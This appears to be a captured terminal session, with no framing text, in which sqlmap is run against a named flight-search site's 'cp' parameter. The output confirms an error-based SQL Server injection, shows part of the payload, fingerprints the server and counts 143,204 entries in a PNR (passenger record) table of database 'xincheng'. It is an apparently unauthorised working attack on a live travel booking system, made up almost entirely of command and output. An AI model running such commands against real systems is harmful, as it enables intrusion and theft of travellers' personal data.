 $  Python  sqlmap.py  -u 'http://oa.starstrip.net/Json_db/flight_search.aspx?jq=0&kefu=admin&stype=&ptype=&ddw=1&sdate=
2010-03-12&edate=2015-03-12&cp=1' -p cp   --dbms mssql --level  5 --risk  3  --batch  -D xincheng -T PNR  --count  --te
chnique=E   -v  1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
[*] starting at 23:13:40
[23:13:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cp
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: jq=0&kefu=admin&stype=&ptype=&ddw=1&sdate=2015-03-12&edate=2015-03-12&cp=1' AND 6532=CONVERT(INT,(SELECT CHAR(113)+
---
[23:13:40] [INFO] testing Microsoft SQL Server
[23:13:40] [INFO] confirming Microsoft SQL Server
[23:13:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:13:41] [INFO] resumed: 143204
Database: xincheng
+---------+---------+
| Table   | Entries |
+---------+---------+
| dbo.PNR | 143204  |
+---------+---------+